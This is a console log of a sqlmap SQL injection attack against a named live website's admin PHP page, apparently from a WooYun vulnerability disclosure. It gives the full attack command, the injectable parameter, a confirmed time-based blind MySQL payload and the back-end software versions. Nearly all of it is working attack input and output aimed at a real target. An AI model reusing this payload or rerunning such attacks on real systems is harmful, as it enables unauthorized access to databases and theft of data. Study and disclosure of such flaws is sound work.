 C:\Users\xp>python D:\安装目录\sqlmap\sqlmap.py -u "http://easy-u.dongfeng-nissa
n.com.cn/spadmin/newcar_excel.php?EndTime=1&ok=1&SatTime=-1' OR 1=1* AND 000755=
000755" -p SatTime
{1.0-dev-nongit-20150909}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:51:06
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] Y
[14:51:10] [INFO] testing connection to the target URL
[14:51:11] [INFO] testing if the target URL is stable
[14:51:11] [INFO] target URL is stable
[14:51:11] [INFO] testing if URI parameter '#1*' is dynamic
[14:51:12] [WARNING] URI parameter '#1*' does not appear dynamic
[14:51:12] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might
not be injectable
[14:51:12] [INFO] testing for SQL injection on URI parameter '#1*'
[14:51:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:51:15] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[14:51:16] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[14:51:17] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:51:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[14:51:20] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[14:51:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[14:51:22] [INFO] testing 'MySQL inline queries'
[14:51:23] [INFO] testing 'PostgreSQL inline queries'
[14:51:23] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:51:23] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[14:51:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:51:27] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[14:51:28] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[14:51:30] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:51:42] [INFO] URI parameter '#1*' seems to be 'MySQL >= 5.0.12 AND time-base
d blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] Y
[14:51:49] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:51:49] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:51:56] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 97 HTTP(s) re
quests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://easy-u.dongfeng-nissan.com.cn:80/spadmin/newcar_excel.php?En
dTime=1&ok=1&SatTime=-1' OR 1=1 AND (SELECT * FROM (SELECT(SLEEP(5)))UTVm)-- PUm
J AND 000755=000755
---
[14:52:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[14:52:29] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\easy-u.dongfeng-nissan.com.cn'
www.wooyun.org